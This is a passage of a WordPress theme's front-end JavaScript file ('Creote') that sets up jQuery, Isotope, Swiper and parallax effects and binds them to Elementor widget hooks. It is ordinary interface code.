                    layoutMode: 'masonry',
                    itemSelector: '.project-wrapper',
                    transitionDuration: '1s',
                    originLeft: false
                });
            }
            if ($('.project_filter').length) {
            // filter items on button click
            $('.project_filter').on('click', 'li', function() {
                var filterValue = $(this).attr('data-filter');
                $('.project_container').isotope({ filter: filterValue });
                $('.project_filter li').removeClass('current');
                $(this).addClass('current');
            });
        }
    }


     /*-----------------------------
     grid_layour
    -----------------------------*/
    function creote_grid_filter_layout_two() {
 
   
        if ($('.orgin_right_enable .project_container').length) {
            $('.orgin_right_enable .project_container').isotope({
              
                originLeft: false,
            });
        }
    }  
   /*-----------------------------
     grid_layour
    -----------------------------*/
    function creote_grid_filter_layout_threeo() {
 
   
        if ($('.orgin_right_enable .projectcontainer').length) {
            $('.orgin_right_enable .projectcontainer').isotope({
              
                originLeft: false,
            });
        }
    } 

   /*-----------------------------
     funfacts
    -----------------------------*/
        function creote_funfacts_one() {
        if($('.count-box').length){
            $('.count-box').appear(function(){
        
                var $t = $(this),
                    n = $t.find(".count-text").attr("data-stop"),
                    r = parseInt($t.find(".count-text").attr("data-speed"), 10);
                    
                if (!$t.hasClass("counted")) {
                    $t.addClass("counted");
                    $({
                        countNum: $t.find(".count-text").text()
                    }).animate({
                        countNum: n
                    }, {
                        duration: r,
                        easing: "linear",
                        step: function() {
                            $t.find(".count-text").text(Math.floor(this.countNum));
                        },
                        complete: function() {
                            $t.find(".count-text").text(this.countNum);
                        }
                    });
                }
                
            },{accY: 0});
        }
    }
  /*-----------------------------
     progress bar
    -----------------------------*/
    function creote_progress_bar() {
        // Progress Bar
	if ($('.count-bar').length) {
		$('.count-bar').appear(function(){
			var el = $(this);
			var percent = el.data('percent');
			$(el).css('width',percent).addClass('counted');
		},{accY: -50});

	}
}

  /*-----------------------------
   tab slider
    -----------------------------*/
    function creote_swiper_with_tab() {
        var swiper = new Swiper(".single_swiper_tab", {
            spaceBetween: 10,
            slidesPerView: 4,
            freeMode: true,
            watchSlidesVisibility: true,
            watchSlidesProgress: true,
        });
        var swiper2 = new Swiper(".single_swiper", {
            spaceBetween: 10,
            centeredSlides: true,
            loop: true,
            spaceBetween: 30,
            grabCursor: true,
            breakpoints: {
                240: {
                    slidesPerView: 1,
                    spaceBetween: 20,
                },
                540: {
                    slidesPerView: 1,
                    spaceBetween: 20,
                },
                768: {
                    slidesPerView: 2,
                    spaceBetween: 40,
                },
                1024: {
                    slidesPerView: 2,
                    spaceBetween: 30,
                },
            },
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            thumbs: {
                swiper: swiper,
            },
        });
    }   


    function creote_tabone() {
        /*-----------------showcasre Tabs-----------------*/
        $('.tabs_all_box_start').each(function() {
            var $tabContainer = $(this);
        
            $tabContainer.find('.showcase_tabs_btns .s_tab_btn').on('click', function(e) {
                e.preventDefault();
                var target = $($(this).attr('data-tab'));

                if ($(target).hasClass('active-tab show')) {
                    return false;
                } else {
                $tabContainer.find('.showcase_tabs_btns .s_tab_btn').removeClass('active');
                    $(this).addClass('active');
                $tabContainer.find('.s_tabs_content .s_tab').removeClass('active-tab show');
                    $(target).addClass('active-tab show');
                }
            });
          });
    }

 /*-----------------showcasre Tabs-----------------*/
    function creote_countdown_timer() {
        if ($('.countdown').length) {
        $(".countdown").countdown();
    }
    }
     /*-----------------creote_parallax-----------------*/
    function creote_parallax_pg() {
        var image = document.getElementsByClassName('cover-parallax');
        new simpleParallax(image, {
            delay: .6,
            transition: 'cubic-bezier(0,0,0,1)'
        });

        var image = document.getElementsByClassName('basic-parallax');
        new simpleParallax(image, {
            delay: .6,
            transition: 'cubic-bezier(0,0,0,1)'
        });

        var image = document.getElementsByClassName('horizontal-parallax');
        new simpleParallax(image, {
            orientation: 'right'
        });

        var image = document.getElementsByClassName('scale-parallax');
        new simpleParallax(image, {
            scale: 1.5
        });

        var image = document.getElementsByClassName('transition-parallax');
        new simpleParallax(image, {
            delay: .6,
            transition: 'cubic-bezier(0,0,0,1)'
        });

        var image = document.getElementsByClassName("overlay_parallax");
        new simpleParallax(image, {
          delay: 0.6,
          transition: "cubic-bezier(0,0,0,1)",
        });
    }


 /*-----------------------------
     light box
    -----------------------------*/
    function creote_sidemenu() {
    if($(".sidemenu_area").length) {
        //adding a new class on button element
        $('#side_menu_toggle_btn').on('click',function () {
            $('body').addClass('side_menu_toggled');   
        });
        //removing a existing class from button element
        $('#side_menu_toggle_btn_close').on('click',function () {
            $('body').removeClass('side_menu_toggled');
        });
    }
    }
    /*-----------------------------
     light box
    -----------------------------*/
    function creote_floating_menu() {
    $(window).scroll(function(){
    if ($(window).scrollTop() >= 300) {
        $('body').addClass('floating-menu');
     
    }
    else {
        $('body').removeClass('floating-menu');

    }
    });
    if ($(".float_menu_box").length) {
    $(".float_menu_box .close").on("click", function(){
        $('body').addClass('floating_close');
    })
    }
    }
    /*-----------------------------
    grid_layour
    -----------------------------*/
    function creote_grid_layout() {
    $(document).ready(function() {

        $('.grid_layout').isotope({
            itemSelector: '.grid_box',
            percentPosition: true,
            originLeft: false
        });

     
    });
    }
    /*--------------//lproject_container------------------*/
    function projectfilter() {
        $(document).ready(function() {

            $('.projectcontainer').isotope({
                itemSelector: '.project-wrapper',
                percentPosition: true,
                originLeft: false
            });

            // filter items on button click
            $('.project_filter').on('click', 'li', function() {
                var filterValue = $(this).attr('data-filter');
                $('.projectcontainer').isotope({ filter: filterValue });
                $('.project_filter li').removeClass('current');
                $(this).addClass('current');
            });
        });
    }

    function tabone() {
        /*-----------------Portfolio Tabs-----------------*/
        if ($('.content_tabs').length) {
            $('.content_tabs .content_tabs_btns .c_tab_btn').on('click', function(e) {
                e.preventDefault();
                var target = $($(this).attr('data-tab'));

                if ($(target).hasClass('actve-tab')) {
                    return false;
                } else {
                    $('.content_tabs .content_tabs_btns .c_tab_btn').removeClass('active-btn');
                    $(this).addClass('active-btn');
                    $('.content_tabs .c_tabs_content .c_tab').removeClass('active-tab');
                    $(target).addClass('active-tab');
                }
            });
        }
    }

    /*---====================---swiper options---======================---*/
    function creote_swiper_options() {
        var swiperElements = document.querySelectorAll('.swiper-option');
        swiperElements.forEach(function(swiperElement) {
        var swiperOptions = JSON.parse(swiperElement.getAttribute('data-swiper'));
        new Swiper(swiperElement, swiperOptions);
        });
    }


      /* ==========================================================================
       Elementor front end start
       ========================================================================== */
    $(window).on('elementor/frontend/init', function() {

        elementorFrontend.hooks.addAction('frontend/element_ready/creote-faqs-v1.default', creote_faqsall);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-faqs-v1-new.default', creote_faqsall);
        
        // header v1
        
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-header-v1.default', creote_search_popup);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-header-v1.default', creote_modal_popup );
        // header v2
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-header-v2.default', creote_search_popup);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-header-v2.default', creote_modal_popup );
        // header v3
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-header-v3.default', creote_search_popup);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-header-v3.default', creote_modal_popup );
        // header v4
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-header-v4.default', creote_search_popup);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-header-v4.default', creote_modal_popup );
        // header v5
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-header-v5.default', creote_search_popup);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-header-v5.default', creote_modal_popup );
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-floating-menu-v1.default', creote_floating_menu );
        
        // slider v1
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-slider-v1.default', creote_theme_owl_carousel);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-slider-v2.default', creote_theme_owl_carousel);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-slider-v3.default', creote_theme_owl_carousel);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-slider-v4.default', creote_theme_owl_carousel);
         // expertise v1
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-expertise-v1.default', creote_light_box);
        // project-carousel-v1
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-project-carousel-v1.default', creote_swipe_center);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-project-carousel-v1.default', creote_swipe_center_three);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-project-carousel-v1.default', creote_swipe_four_nocenter);
         // project-carousel-v1
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-service-carousel-v1.default', creote_swipe_four_nocenter);
        
        // testimonial-v1
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-testimonial-v1.default', creote_swiper_single);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-testimonial-v1.default', creote_swiper_with_tab);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-testimonial-v1.default', creote_swipe_center_three_tesimionail);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-testimonial-v1.default', creote_swipe_center_two_tesimionail);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-testimonial-v2.default', creote_swiper_single);
        
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-expertise-v1.default', creote_parallax_pg);
        

        // blog-post-grid-v1
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-fun-facts-box-v1.default', creote_funfacts_one);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-fun-facts-box-v2.default', creote_funfacts_one);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-progress-bar-v1.default', creote_progress_bar);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-project-filter-v1.default', creote_grid_filter_layout);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-blog-post-v1.default', creote_grid_layout);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-fun-facts-box-v1.default', creote_grid_layout);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-service-post-v1.default', creote_grid_layout);
        // product-post-grid-v1
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-product-post-v1.default', creote_grid_layout);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-product-post-v1.default', creote_light_box);

        //elementorFrontend.hooks.addAction('frontend/element_ready/creote-project-filter-v1.default', creote_light_box);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-timeline-v1.default', creote_swipe_timeline);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-timeline-v1.default', creote_swipe_center_three_tesimionail);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-tab-v1.default', creote_tabone);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-multi-tab-v1.default', creote_tabone);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-client-brand-v1.default', creote_client_logo_swiper);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-client-brand-v1.default', creote_client_logo_swiper_two);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-client-brand-v1.default', creote_client_logo_swiper_three);
        
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-countdown-v1.default', creote_countdown_timer);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-offer-v1.default', creote_countdown_timer);

        elementorFrontend.hooks.addAction('frontend/element_ready/creote-mega-menu-image-carouse-v1.default', creote_theme_owl_carousel);
        
        
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-icon-box-carousel-v1.default', creote_theme_owl_carousel);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-news-v1-new.default', creote_theme_owl_carousel);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-project-v1-new.default', creote_theme_owl_carousel);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-service-v1-new.default', creote_theme_owl_carousel);
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-testimonial-v3.default', creote_theme_owl_carousel);

        elementorFrontend.hooks.addAction('frontend/element_ready/creote-timeline-carousel-v1.default', creote_theme_owl_carousel);
        

        //elementorFrontend.hooks.addAction('frontend/element_ready/creote-project-filter-v1-new.default', creote_grid_filter_layout);
        //elementorFrontend.hooks.addAction('frontend/element_ready/creote-project-filter-v1.default', creote_grid_filter_layout);
        //elementorFrontend.hooks.addAction('frontend/element_ready/creote-project-filter-v1.default', creote_grid_filter_layout_two);

        //elementorFrontend.hooks.addAction('frontend/element_ready/creote-project-filter-v1-new.default', creote_grid_filter_layout_threeo);
        
        elementorFrontend.hooks.addAction('frontend/element_ready/creote-tab-v1-new.default', tabone);
});
jQuery(window).on('load', function() {
        (function($) {
            creote_search_popup();
            creote_swiper_with_tab();
            creote_funfacts_one();
            creote_grid_filter_layout();
            creote_grid_filter_layout_two();
            creote_grid_filter_layout_threeo();
            creote_swipe_center();
            creote_swiper_single();
            creote_swipe_timeline();
            creote_light_box();
            creote_modal_popup ();
            creote_tabone();
            creote_swipe_center_three_tesimionail();
            creote_theme_owl_carousel();
            creote_client_logo_swiper();
            creote_countdown_timer();
            creote_faqsall();
            creote_progress_bar();
            creote_swipe_center_three();
            creote_grid_layout();
            creote_sidemenu();
            creote_floating_menu();
            creote_swipe_four_nocenter();
            creote_one_page_active();
            projectfilter();
            creote_swiper_options();
            creote_swiper_options_two();
        })(jQuery);
}); 

  
  

      
})(jQuery);